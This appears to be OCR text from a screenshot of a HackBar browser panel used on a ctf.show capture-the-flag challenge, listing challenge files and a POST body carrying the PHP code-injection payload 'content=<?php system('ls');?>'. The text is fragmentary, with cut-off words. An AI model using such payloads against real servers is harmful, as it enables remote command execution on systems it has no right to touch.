 1.php flag36d.php index.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://d2d08a43-8d84-42e8-8a6c-6f3d642dbc27.challenge.ctf.show/?n=1.php
enctype
Use POST method application/x-www-form-urlencoded MODI
Body Nar
content=<?php system('ls');?> se